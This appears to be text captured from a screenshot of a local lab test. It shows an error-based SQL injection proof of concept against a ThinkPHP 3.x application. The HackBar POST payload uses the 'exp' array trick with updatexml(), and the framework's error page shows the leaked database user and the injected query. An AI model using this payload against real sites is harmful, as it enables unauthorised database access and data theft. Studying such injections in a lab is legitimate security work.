 系统发生错误
127.0.0.1/tp/index.php/home/index/test
西电 娱乐 资料 开源 论坛 乌云 知识库 技术贴 ToDo ctf Hack 网址 信息收集 算法练习 编程 工具 靶场 漏洞 src 帮助&经验 英语
D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php:550:
array (size=3)
0 => string 'in' (length=2)
1 => string '(true) and (updatexml(1,concat(1,(select(user())),1),1) )' (length=57)
2 => string 'exp' (length=3)
:(
1105:XPATH syntax error: 'root@localhost1' [
SQL语句 ] : SELECT * FROM `bage_admin` WHERE
`id` IN (true) and (updatexml(1,concat(1,
(select(user())),1),1) ) LIMIT 1
错误位置
FILE: D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(350):
E('1105:XPATH synt...')
#1 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db
\Driver->error()
#2 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(947): Think\Db
\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Model.class.php(762): Think\Db
\Driver->select(Array)
#4 D:\phpStudy\PHPTutorial\WWW\tp\App\Home\Controller\IndexController.class.php(12):
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
Split URL
Execute
http://127.0.0.1/tp/index.php/home/index/test
Post data Referer User Agent Cookies Add Header
Clear All
good_name[0]=in&good_name[1]=(true) and (updatexml(1,concat(1,(select(user())),1),1)
)&good_name[2]=exp
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 127.0.0.1